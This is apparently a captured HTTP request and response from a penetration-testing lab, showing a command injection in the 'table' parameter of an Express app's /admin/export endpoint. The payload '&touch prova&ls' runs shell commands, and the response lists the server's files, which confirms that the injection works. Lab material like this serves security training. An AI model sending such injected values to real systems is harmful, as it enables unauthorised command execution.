 Request
Raw Params Headers Hex
GET /admin/export?table=bookings/%26touch%20prova%26ls HTTP/1.1
Host: 10.10.10.25:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.25:8000/admin
Connection: close
Cookie:
connect.sid=s%3A3ac3a270-88b1-11ea-b152-3b1ed3b3d691.AtGD5UtDV%2Fv7XlfBQ9MEfehRLtokv
HHNXBFeEpD9%2FTA
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Cache-Control: private, no-cache, no-store, must-revalidate
Expires: -1
Pragma: no-cache
Content-Type: application/octet-stream; charset=utf-8
Content-Disposition: attachment; filename="&touch prova&ls-1588016731304"
Content-Length: 75
ETag: W/"4b-buRg/1biePV7Eh8E7h/omTjPh3Q"
Date: Mon, 27 Apr 2020 19:45:31 GMT
Connection: close
hex.db
index.js
layouts
node_modules
package.json
prova
setup
static
views